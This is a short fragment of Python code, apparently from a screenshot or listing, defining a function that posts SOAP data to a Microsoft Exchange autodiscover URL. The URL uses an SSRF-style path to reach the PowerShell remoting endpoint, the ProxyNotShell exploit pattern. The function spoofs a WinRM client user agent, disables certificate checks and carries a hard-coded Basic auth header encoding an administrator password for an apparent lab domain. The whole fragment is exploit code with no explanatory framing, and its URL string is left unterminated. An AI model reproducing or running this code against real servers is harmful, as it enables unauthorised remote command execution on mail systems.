 13 def sendPostRequest(data):
14 url = 'https://dc.darksys.com/autodiscover/autodiscover.json?@fucky0u.edu/PowerShell?
15 headers = {
16 'User-Agent' : 'Microsoft WinRM Client',
17 'Authorization' : 'Basic ZGFya3N5c1xhZG1pbmlzdHJhdG9yOlBhc3N3b3JkQDEyMw==',
18 'Content-Type': 'application/soap+xml;charset=UTF-8',
19 'Host': 'dc.darksys.com',
20 'Expect': '100-continue',
21 'Connection': 'Keep-Alive',
22 'X-Forwarded-For': 'dc.darksys.com',
23 }
24 headers["Content-Length"] = str(len(data))
25 x = requests.post(url, headers = headers, data = data, verify = False)
26 print("length = %s" % (headers["Content-Length"]))
27 return x
28